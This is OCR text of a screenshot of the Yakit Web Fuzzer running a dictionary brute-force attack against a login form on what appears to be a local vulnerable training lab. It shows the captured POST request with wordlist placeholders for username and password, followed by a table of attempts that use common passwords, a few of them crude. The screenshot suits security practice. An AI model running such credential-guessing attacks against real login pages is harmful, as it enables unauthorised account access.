 Yakit-本地模式
CPU 76%
127.0.0.1 48720
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
数据对比 Codec
MITM 交互式劫持 Web Fuzzer Payload 管理 Codec
Web Fuzzer-[1] Web Fuzzer-[2] +
强制停止 强制 HTTPS 高级配置: 分享 / 导入 历史 sending packets
Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 20 过滤器模式: 丢弃 保留
HTTPS: 不修复长度: 设置代理: 状态码: 200,300-399 关键字: Login,登录成功
请求 Host: 超时时间: 30.00 随机延迟: min: 0 s max: 0 s 正则: Welcome\s+\w+!
Request < > 数据包扫描 热加载 URL
Responses 成功[528] 失败[0] 提取响应数据 导出数据
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.3.160:8000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 42
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=n641d8su7ckkj0aeu9koqd0hjl
10 Origin: http://192.168.3.160:8000
11 Referer: http://192.168.3.160:8000/vul/burteforce/bf_form.php
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
14
15 username={{file:line
(C:\Users\22835\yakit-projects\fuzzDicts-master\userNameDict\top300_lastname
.txt)}}&password={{file:line
(C:\Users\22835\yakit-projects\fuzzDicts-master\passwordDict\top500.txt)}}&
submit=Login
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 200 34719 1.000 1.000 li,123456 详情
1 POST 200 34719 1.000 1.000 li,dragon 详情
2 POST 200 34719 1.000 1.000 li,password 详情
3 POST 200 34719 1.000 1.000 li,letmein 详情
4 POST 200 34719 1.000 1.000 li,master 详情
5 POST 200 34719 1.000 1.000 li,pussy 详情
6 POST 200 34719 1.000 1.000 li,michael 详情
7 POST 200 34719 1.000 1.000 li,12345678 详情
8 POST 200 34719 1.000 1.000 li,1234 详情
9 POST 200 34719 1.000 1.000 li,12345 详情
10 POST 200 34719 1.000 1.000 li,monkey 详情
11 POST 200 34719 1.000 1.000 li,abc123 详情
12 POST 200 34719 1.000 1.000 li,shadow 详情
13 POST 200 34719 1.000 1.000 li,qwerty 详情
14 POST 200 34719 1.000 1.000 li,pass 详情
15 POST 200 34719 1.000 1.000 li,fuckme 详情
16 POST 200 34719 1.000 1.000 li,mustang 详情
17 POST 200 34719 1.000 1.000 li,baseball 详情
18 POST 200 34719 1.000 1.000 li,football 详情
19 POST 200 34719 1.000 1.000 li,admin@123 详情
20 POST 200 34719 1.000 1.000 li,696969 详情
21 POST 200 34719 1.000 1.000 li,jordan 详情
22 POST 200 34719 1.000 1.000 li,6969 详情